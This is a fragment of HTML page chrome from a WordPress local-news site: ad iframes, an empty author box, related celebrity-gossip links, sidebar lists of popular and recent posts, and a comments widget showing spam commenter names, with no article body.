			<div class="stream-item stream-item-below-post-content"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/"></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">January 20, 2024</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 25 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-19874">

								<div class="author-avatar">
						<a href="https://southcarolinadigitalnews.com/author/">
													</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://southcarolinadigitalnews.com/author/"></a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Selena Gomez Shuts Down John Schlossberg Affair Rumor – Hollywood Life" href="https://southcarolinadigitalnews.com/2024/04/16/selena-gomez-shuts-down-john-schlossberg-affair-rumor-hollywood-life/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/selena-jack-featured-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/selena-jack-featured-390x220.jpg 390w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/selena-jack-featured-300x169.jpg 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/selena-jack-featured.jpg 620w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/04/16/selena-gomez-shuts-down-john-schlossberg-affair-rumor-hollywood-life/">Selena Gomez Shuts Down John Schlossberg Affair Rumor – Hollywood Life</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 16, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Zendaya and Tom Holland Kiss at ‘Challengers’ Premiere in Video – Hollywood Life" href="https://southcarolinadigitalnews.com/2024/04/15/zendaya-and-tom-holland-kiss-at-challengers-premiere-in-video-hollywood-life/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/tom-holland-zendaya-feat--390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/tom-holland-zendaya-feat--390x220.jpg 390w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/tom-holland-zendaya-feat--300x169.jpg 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/tom-holland-zendaya-feat-.jpg 620w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/04/15/zendaya-and-tom-holland-kiss-at-challengers-premiere-in-video-hollywood-life/">Zendaya and Tom Holland Kiss at ‘Challengers’ Premiere in Video – Hollywood Life</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 15, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Is Shakira Dating Lucien Laviscount After Gerard Pique Split? – Hollywood Life" href="https://southcarolinadigitalnews.com/2024/04/14/is-shakira-dating-lucien-laviscount-after-gerard-pique-split-hollywood-life/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/shakira-lucien-feat-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/shakira-lucien-feat-390x220.jpg 390w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/shakira-lucien-feat-300x169.jpg 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/shakira-lucien-feat.jpg 620w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/04/14/is-shakira-dating-lucien-laviscount-after-gerard-pique-split-hollywood-life/">Is Shakira Dating Lucien Laviscount After Gerard Pique Split? – Hollywood Life</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 14, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Emilee Moore Performs Outside Coachella to Help Fans ‘Feel Less Alone’ – Hollywood Life" href="https://southcarolinadigitalnews.com/2024/04/13/emilee-moore-performs-outside-coachella-to-help-fans-feel-less-alone-hollywood-life/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/emilee-moore-feat-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/emilee-moore-feat-390x220.jpg 390w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/emilee-moore-feat-300x169.jpg 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/emilee-moore-feat.jpg 620w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/04/13/emilee-moore-performs-outside-coachella-to-help-fans-feel-less-alone-hollywood-life/">Emilee Moore Performs Outside Coachella to Help Fans ‘Feel Less Alone’ – Hollywood Life</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 13, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->

<!-- MagenetMonetization 4 -->
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<!-- MagenetMonetization 5 --><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe579" src="https://fromerdigitalmedia.com/api/?id=579&i=1&secure=b926106e983989b47b9843235d96a612b5dc150f"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="author_post_widget-1" class="container-wrapper widget widget_author_posts"><div class="widget-title the-global-title"><div class="the-subtitle">By </div></div><ul class="widget-posts-list">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/TWR3-9-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/Pro125_o-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 17, 2024</span>		</div>
	</div>
</li>
</ul><a class="button dark-btn fullwidth" href="https://southcarolinadigitalnews.com/author/">All (0)</a><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="85%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-11" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe576" src="https://fromerdigitalmedia.com/api/?id=576&i=1&secure=cedb9bc7b11150d14c9ae91cf2f009e9940dc2d6"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 -->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-popular">Popular</a></li><li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/TWR3-9-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/Pro125_o-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 17, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1032">
							<img alt='Photo of Клининговая компания Челябинск' src='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1032">
						Клининговая компания Челябинск					</a>
					<p>24.Клининг Челябинск специализируется на профессиональной уб...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/android-autos-latest-updates-let-you-take-zoom-and-webex-calls-on-the-road/#comment-1031">
							<img alt='Photo of buy ig followers' src='https://secure.gravatar.com/avatar/da70102b9b2bdff8851077d8464f9f1c9e56d1d3aab49322b951002b73146591?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/da70102b9b2bdff8851077d8464f9f1c9e56d1d3aab49322b951002b73146591?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
